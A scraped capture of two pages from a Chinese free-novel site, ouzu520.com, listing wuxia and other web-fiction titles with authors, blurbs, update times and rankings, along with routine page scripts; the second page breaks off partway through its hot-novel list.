

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ouzu520.com/wuxiaxiaoshuo/
body_size: 6054
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>好看武侠小说|武侠小说排行榜|免费武侠小说网|欧足文库</title><meta name="keywords" content="欧足文库、好看武侠小说、武侠小说排行榜、免费武侠小说网,传统武侠,江湖,古典," /><meta name="description" content="本站提供最新武侠小说，全集下载，包括武侠小说，武侠小说推荐，武侠小说排行等类型推荐。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.ouzu520.com/wuxiaxiaoshuo/" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="欧足文库" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ouzu520.com/wuxiaxiaoshuo/" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="/static/css/_dc193ea6.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',xCoverList=[],APP_NAME='欧足文库',xCover=function(){xCoverList.push(event.target||event.srcElement)},DIR='/',FORM_HASH='513c1bf0g9dvfg',TWPC='tw',TJ='X665yill',DOMA='ouzu520.com',CDN='/static/',TJN='uv',CDNV='318',CAD=0,ADN='z23',TWMO='fanti',COOKIE_PRE='5yill',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ouzu520.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧足文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧足文库</span><span class="slogan">ouzu520.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="书名/作者/年代" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/wuxiaxiaoshuo/">武侠小说</a></li><li><a href="/jingsongxiaoshuo/">惊悚小说</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/books/">书库作品</a></li><li><a href="/top.html">榜单作品</a></li><li><a href="/finish.html">完本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="cate"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/kanshu/NuuA.html" title=""><img data-lazy="//img.ouzu520.com/uptu/t/goOn.jpg?sm" alt="唐家三小姐" author="颜薄凉" src="/floadJbZr.svg" /></a></div><dl><dt><span>颜薄凉</span><a href="/kanshu/NuuA.html" title="">唐家三小姐</a></dt><dd>本帖最后由 妖夕 于 09:55 编辑  唐染---唐家三小姐，有家族之命、媒妁之言的婚约在身。却...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/oZG5.html" title=""><img data-lazy="//img.ouzu520.com/uptu/Q/DWu.jpg?sm" alt="（倚天同人）青书劫凰" author="日之方" src="/floadJbZr.svg" /></a></div><dl><dt><span>日之方</span><a href="/kanshu/oZG5.html" title="">（倚天同人）青书劫凰</a></dt><dd>晋江榜推VIP完结 当前被收藏数：2257 文章积分：26,889,362 【文案】 本是无双天外凤，遇...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/LEr.html" title=""><img data-lazy="//img.ouzu520.com/uptu/A/Nhld.jpg?sm" alt="重生之孽奴虐暴君" author="梅果" src="/floadJbZr.svg" /></a></div><dl><dt><span>梅果</span><a href="/kanshu/LEr.html" title="">重生之孽奴虐暴君</a></dt><dd>重生之孽奴虐暴君  三G书城VIP完结 文案：  左相之子罗维上一世错爱一人，最后家族覆灭，自己为奴为娼，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/OqP1.html" title=""><img data-lazy="//img.ouzu520.com/typical_567531350_57708.jpg?sm" alt="大漠狂歌" author="绝歌" src="/floadJbZr.svg" /></a></div><dl><dt><span>绝歌</span><a href="/kanshu/OqP1.html" title="">大漠狂歌</a></dt><dd>【文案】 苍茫的北方草原和锦绣的中原王朝有一群骄傲的英雄儿女，有一个豪气万千的少女。她豪迈自负、她英雄娇气...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/PDHF.html" title=""><img data-lazy="//img.ouzu520.com/uptu/3/31Q.jpg?sm" alt="异世屠神传" author="激浪一万重" src="/floadJbZr.svg" /></a></div><dl><dt><span>激浪一万重</span><a href="/kanshu/PDHF.html" title="">异世屠神传</a></dt><dd>身世扑朔迷离的男主角刚刚在异度空间学会先天真气和读心术，就莫名其妙地穿越到异世大陆，这里有你能想象的各个种...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/232075476.html" title=""><img data-lazy="//img.ouzu520.com/uptu/r/e50y.jpg?sm" alt="大唐：开局成了公主驸马" author="秦长青李唤儿" src="/floadJbZr.svg" /></a></div><dl><dt><span>秦长青李唤儿</span><a href="/kanshu/232075476.html" title="">大唐：开局成了公主驸马</a></dt><dd>穿越大唐，吃穿不愁，日子过得无比滋润。可自打娶了如花似玉的媳妇之后，一切都变了。 皇帝让他官居一品，宰相千...</dd></dl><div class="clear"></div></div></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>武侠小说最新更新列表</h2><ul><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/Ssgx.html" title="">（武侠同人）万梅山庄隔壁</a></span><span class="s3"><a href="/kanshu/Ssgx/383.html" target="_blank" title="">第 383 节</a></span><span class="s4"><a href="/zz/eZjeeXba8e79I9e79283C.html">风雨琉璃</a></span><span class="s5">01-28 12:42</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/Ss0q.html" title="">蜀汉之庄稼汉</a></span><span class="s3"><a href="/kanshu/Ss0q/4031.html" target="_blank" title="">第 4031 节</a></span><span class="s4"><a href="/zz/e794b2eXd92C.html">甲青</a></span><span class="s5">01-28 10:09</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/GfJ.html" title="">神雕群芳谱</a></span><span class="s3"><a href="/kanshu/GfJ/296.html" target="_blank" title="">分章 296</a></span><span class="s4"><a href="/zz/e5af92eL6b7e6Xb4e5a4a9C.html">寒冷晴天</a></span><span class="s5">01-28 09:06</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/gus1.html" title="">（BG/综武侠同人）[综武侠]我发现自己换人设了</a></span><span class="s3"><a href="/kanshu/gus1/235.html" target="_blank" title="">第 235 节</a></span><span class="s4"><a href="/zz/eZjee7Z84eXj3eXgbC.html">风的铃铛</a></span><span class="s5">01-26 20:04</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/SnHx.html" title="">十恶胡作</a></span><span class="s3"><a href="/kanshu/SnHx/235.html" target="_blank" title="">第 235 节</a></span><span class="s4"><a href="/zz/ew0ace4bb93eica0C.html">搬仓鼠</a></span><span class="s5">01-23 14:32</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/2140433294.html" title="">女侠们的肉玩具</a></span><span class="s3"><a href="/kanshu/2140433294/49.html" target="_blank" title="">第49章 要挟</a></span><span class="s4"><a href="/zz/e4bdZe59IdC.html">佚名</a></span><span class="s5">01-22 01:37</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/100652820.html" title="">碧魔录</a></span><span class="s3"><a href="/kanshu/100652820/245.html" target="_blank" title="">第二百四十四章：真戏假做</a></span><span class="s4"><a href="/zz/5U455524d4745495U4C.html">STURMGEIST</a></span><span class="s5">01-22 01:22</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/2004371786.html" title="">剑过小重山</a></span><span class="s3"><a href="/kanshu/2004371786/8.html" target="_blank" title="">暗流（下）</a></span><span class="s4"><a href="/zz/eOP1eR1b1e4bhdeOP1ewchC.html">见山不见月</a></span><span class="s5">01-18 00:36</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/SnDq.html" title="">银鞍白马</a></span><span class="s3"><a href="/kanshu/SnDq/169.html" target="_blank" title="">第 169 节</a></span><span class="s4"><a href="/zz/e6bz4ePfa5C.html">渔珥</a></span><span class="s5">01-17 16:06</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/1315567914.html" title="">我辈岂是蓬蒿人</a></span><span class="s3"><a href="/kanshu/1315567914/30.html" target="_blank" title="">卷二 二十九章下</a></span><span class="s4"><a href="/zz/e4bh7ey1a1e4bzcewda5C.html">万象东来</a></span><span class="s5">01-16 01:55</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/1808087316.html" title="">影卫他信香不给闻【双乾】</a></span><span class="s3"><a href="/kanshu/1808087316/2.html" target="_blank" title="">第二章</a></span><span class="s4"><a href="/zz/e59295e59295e4bd95e59295C.html">咕咕何咕</a></span><span class="s5">01-16 01:42</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/556393756.html" title="">何处寻卿</a></span><span class="s3"><a href="/kanshu/556393756/3.html" target="_blank" title="">比武</a></span><span class="s4"><a href="/zz/ewe97eX7b4eRIfe7i97C.html">林间小盗</a></span><span class="s5">01-16 01:42</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/982738784.html" title="">五音绝</a></span><span class="s3"><a href="/kanshu/982738784/21.html" target="_blank" title="">故地重回</a></span><span class="s4"><a href="/zz/ew6b0ew6b0e7Z84eXbaaC.html">新新的雪</a></span><span class="s5">01-16 01:40</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/359520381.html" title="">逆伦之恋</a></span><span class="s3"><a href="/kanshu/359520381/86.html" target="_blank" title="">第十章 醉心</a></span><span class="s4"><a href="/zz/eJ2a0ehba5efbc8fe4ba91eQ2a6eZQ8C.html">悠若／云梦馨</a></span><span class="s5">01-15 01:39</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/2047579533.html" title="">诛仙图</a></span><span class="s3"><a href="/kanshu/2047579533/55.html" target="_blank" title="">第十四章 渔阳慕容</a></span><span class="s4"><a href="/zz/e6b2Xe6bca0ePeye5ad90C.html">沙漠王子</a></span><span class="s5">01-15 01:39</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/326123267.html" title="">我的欲望生涯</a></span><span class="s3"><a href="/kanshu/326123267/45.html" target="_blank" title="">第45章（大结局）</a></span><span class="s4"><a href="/zz/e4bdZe59IdC.html">佚名</a></span><span class="s5">01-15 01:38</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/381981671.html" title="">大明天下（修改版）</a></span><span class="s3"><a href="/kanshu/381981671/507.html" target="_blank" title="">第五百零六章 甯侍御捕盗顺天 响马贼流劫内丘</a></span><span class="s4"><a href="/zz/J75wvogC.html">hui329</a></span><span class="s5">01-15 01:38</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/254707666.html" title="">花盈纪（剑断春秋）</a></span><span class="s3"><a href="/kanshu/254707666/117.html" target="_blank" title="">第一百一十八回：花园之见</a></span><span class="s4"><a href="/zz/eOP1e4bhaC.html">见上</a></span><span class="s5">01-15 01:23</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/903748742.html" title="">无限之生化崛起</a></span><span class="s3"><a href="/kanshu/903748742/937.html" target="_blank" title="">第940章 麦卓被强奸</a></span><span class="s4"><a href="/zz/e4bh9eRi4eLfhe4bh9eRi4C.html">三年又三年</a></span><span class="s5">01-15 01:23</span></li><li><span class="s1">[<a href="/books/0_0_1_0_0_0_6.html">武侠小说</a>]</span><span class="s2"><a href="/kanshu/1296537127.html" title="">何谓正邪</a></span><span class="s3"><a href="/kanshu/1296537127/78.html" target="_blank" title="">第七十八章</a></span><span class="s4"><a href="/zz/ehP0eJea7C.html">臀控</a></span><span class="s5">01-15 01:23</span></li></ul><div class="pages"><a href="/books/0_0_1_0_0_0_6.html">首页</a><a href="/books/0_0_1_0_0_0_6.html">上页</a><a href="/books/0_0_2_0_0_0_6.html">下页</a><select id="jump" onchange="location.href='/books/0_0__page__0_0_0_6.html'.replace(/_page_/ig, this.value);"><script>for (var i = 1, page = 1; i <= 50; i++) {
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页</option>')
}</script></select><a href="/books/0_0_50_0_0_0_6.html">尾页</a></div></div><div class="r"><h2>武侠小说排行榜</h2><ul><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/3SH5.html" title="">和反派绑定相爱系统</a></span><span class="s5">千鸟飞燕</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/TxL.html" title="">修真霸主在校园</a></span><span class="s5">鱼籽著</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/ssyr.html" title="">（精灵宝可梦同人）精灵之黑暗崛起</a></span><span class="s5">槿木槿木</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/s15.html" title="">龙息</a></span><span class="s5">spohsesi</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/EXs.html" title="">鹿鼎记续集</a></span><span class="s5">佚名</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/Jx3x.html" title="">和男神交换了身体怎么办在线等急</a></span><span class="s5">雨田君</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/TS5.html" title="">汉骑</a></span><span class="s5">堕落的狼崽</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/qbO.html" title="">金手指女配的修仙日子</a></span><span class="s5">飞翼</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/Nuxs.html" title="">那些年的百合打开方式[快穿]</a></span><span class="s5">八步莲心</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/0CXo.html" title="">天龙之朱染清峰</a></span><span class="s5">秋水晴</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/1198421606.html" title="">下山</a></span><span class="s5">君子在野</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/nJX5.html" title="">灵智上人</a></span><span class="s5">持杯醉花间</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/Gff.html" title="">噬魂老祖</a></span><span class="s5">东方倾城</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/AhHO.html" title="">医武神相</a></span><span class="s5">爱恨雾气</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/nLYo.html" title="">朱明怀寸心/被魔教教主掳走后</a></span><span class="s5">归鹤远山</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/JCPF.html" title="">敌敌畏纪事</a></span><span class="s5">一世华裳</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/F8D.html" title="">法则修神</a></span><span class="s5">飞哥带路</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/154843348.html" title="">有一天殡仪馆里来了一具身穿香奈儿的漂亮女尸一连串的邪门事情发生了……</a></span><span class="s5">Saturn_16063</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/FJC.html" title="">修炼之道</a></span><span class="s5">我是不死妖魔</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanshu/ssSr.html" title="">我的御兽都是神话级</a></span><span class="s5">大鱼又胖了</span></li></ul></div></div><div class="clear"></div></div><div id="firendlink"><span class="hn-title">分类推荐</span><a href="/books/0_0_1_0_0_0_21.html">传统武侠</a><a href="/books/0_0_1_0_0_0_197.html">江湖作品</a><a href="/books/0_0_1_0_0_0_25.html">古典作品</a><a href="/books/0_0_1_0_0_0_23.html">古典仙侠</a><a href="/books/0_0_1_0_0_0_27.html">修真武侠</a><a href="/books/0_0_1_0_0_0_413.html">仙侠作品</a><a href="/books/0_0_1_0_0_0_405.html">架空历史</a><a href="/books/0_0_1_0_0_0_31.html">奇遇作品</a><a href="/books/0_0_1_0_0_0_129.html">冷酷作品</a><a href="/books/0_0_1_0_0_0_19.html">法宝作品</a><div class="clear"></div></div><script src="/5yip8/318.z2x1sk"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.ouzu520.com/">欧足文库</a>(ouzu520.com) All Rights Reserved. <a href="//tw.ouzu520.com" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">电子邮箱：<img data-lazy="/img/fmailTGryN.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="155.819ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ouzu520.com/?FROM=bjs&u=BJS
body_size: 9295
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>欧足文库-最新最快的免费小说阅读及下载</title><meta name="keywords" content="欧足文库|言情小说|言情小说|言情小说在线阅读|免费言情小说小说排行榜" /><meta name="description" content="欧足文库是最新免费最新小说网站，拥有优秀都市小说以及给力的小说排行榜等在线阅读及下载。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.ouzu520.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="欧足文库" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ouzu520.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="/static/css/_dc193ea6.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',xCoverList=[],APP_NAME='欧足文库',xCover=function(){xCoverList.push(event.target||event.srcElement)},DIR='/',FORM_HASH='513c1bf0g9dvfg',TWPC='tw',TJ='X665yill',DOMA='ouzu520.com',CDN='/static/',TJN='uv',CDNV='318',CAD=0,ADN='z23',TWMO='fanti',COOKIE_PRE='5yill',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ouzu520.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧足文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧足文库</span><span class="slogan">ouzu520.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="书名/作者/年代" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/wuxiaxiaoshuo/">武侠小说</a></li><li><a href="/jingsongxiaoshuo/">惊悚小说</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/books/">书库作品</a></li><li><a href="/top.html">榜单作品</a></li><li><a href="/finish.html">完本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/kanshu/nZrf.html" title=""><img data-lazy="//img.ouzu520.com/typical_781035858_73433.jpg?sm" alt="固伦纯禧公主" author="抱鲤" src="/floadJbZr.svg" /></a></div><dl><dt><span>抱鲤</span><a href="/kanshu/nZrf.html" title="">固伦纯禧公主</a></dt><dd>整日吃斋念佛的大公主被赐婚给蒙古男人了。据闻此蒙古男人，剽悍凶猛，粗野狂放。大公主心肝儿冰凉，出嫁前让人准...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/NbDb.html" title=""><img data-lazy="//img.ouzu520.com/typical_486862948_16132.jpg?sm" alt="回到古代开产科+番外" author="苏芷" src="/floadJbZr.svg" /></a></div><dl><dt><span>苏芷</span><a href="/kanshu/NbDb.html" title="">回到古代开产科+番外</a></dt><dd>晋江金牌推荐VIP正文完结 非V章节总点击数：1033597　　总书评数：2577 当前被收藏数：4...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/OngY.html" title=""><img data-lazy="//img.ouzu520.com/typical_1491349450_70792.jpg?sm" alt="快穿之我是女主白月光" author="明小十" src="/floadJbZr.svg" /></a></div><dl><dt><span>明小十</span><a href="/kanshu/OngY.html" title="">快穿之我是女主白月光</a></dt><dd>晋江VIP完结 文案： 明愿是游离于时空外的孤魂，在三千世界里漠然看着众生百态。直到有一天，有个自称来自天...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/786564348.html" title=""><img data-lazy="//img.ouzu520.com/typical_786564348_59208.jpg?sm" alt="都市：我成了富二代反派" author="三三得九" src="/floadJbZr.svg" /></a></div><dl><dt><span>三三得九</span><a href="/kanshu/786564348.html" title="">都市：我成了富二代反派</a></dt><dd>我成了富二代反派：王浩然穿越到一个由都市爽文小说构建的平行世界中，成为一名反派富二代。作为一名反派，将来，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/AXsh.html" title=""><img data-lazy="//img.ouzu520.com/uptu/A/NdLR.jpg?sm" alt="炼器师头疼日常" author="黑白竹叶" src="/floadJbZr.svg" /></a></div><dl><dt><span>黑白竹叶</span><a href="/kanshu/AXsh.html" title="">炼器师头疼日常</a></dt><dd>文案 这是继黑历史之后的中二病，而且是晚期没救了！！！ 慎点，雷到不负责，也请宝宝们口下留情，笔芯。 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/nExs.html" title=""><img data-lazy="//img.ouzu520.com/uptu/q/deZy.jpg?sm" alt="恶毒女配是神医" author="水彩鱼" src="/floadJbZr.svg" /></a></div><dl><dt><span>水彩鱼</span><a href="/kanshu/nExs.html" title="">恶毒女配是神医</a></dt><dd>云起VIP完结 文案 【女大佬穿成恶毒女配，却被黑化大佬宠上天】 阮棠被系统带到了七十年代，家里人把她宠成...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">青梅</span><span class="s2"><a href="/kanshu/OOjs.html" title="">我靠养生在内卷的修真界苟活</a></span><span class="s5">七蕴</span></li><li><span class="s1">别后</span><span class="s2"><a href="/kanshu/OLEr.html" title="">新婚日记</a></span><span class="s5">岑憬</span></li><li><span class="s1">异能</span><span class="s2"><a href="/kanshu/grxg.html" title="">同事全都不是人</a></span><span class="s5">提胆野行</span></li><li><span class="s1">校草</span><span class="s2"><a href="/kanshu/3NoC.html" title="">重生七零，糙汉的神医小媳妇</a></span><span class="s5">芒果是个小美女</span></li><li><span class="s1">校园</span><span class="s2"><a href="/kanshu/BNoO.html" title="">（综漫同人）这球队经理我不干了！</a></span><span class="s5">朝唧唧</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/kanshu/Nuf0.html" title="">女王大人，我爱你</a></span><span class="s5">盈月流光</span></li><li><span class="s1">腹黑</span><span class="s2"><a href="/kanshu/YG9q.html" title="">系统之宿主太变态！</a></span><span class="s5">玉琴风</span></li><li><span class="s1">励志</span><span class="s2"><a href="/kanshu/YOsC.html" title="">[东方不败]教主，放过那扇门</a></span><span class="s5">焰嚣</span></li><li><span class="s1">异能</span><span class="s2"><a href="/kanshu/N91x.html" title="">官路豪门</a></span><span class="s5">懵懂的猪</span></li><li><span class="s1">轻小</span><span class="s2"><a href="/kanshu/C5k.html" title="">（BG-HP同人）HP之歌者</a></span><span class="s5">浮马</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/kanshu/Pfx.html" title="">王子的优雅</a></span><span class="s5">一伤二十八</span></li><li><span class="s1">玄学</span><span class="s2"><a href="/kanshu/sCA5.html" title="">死后我又叒叕爆红了[古穿今]</a></span><span class="s5">佐川川</span></li><li><span class="s1">宠物</span><span class="s2"><a href="/kanshu/suG1.html" 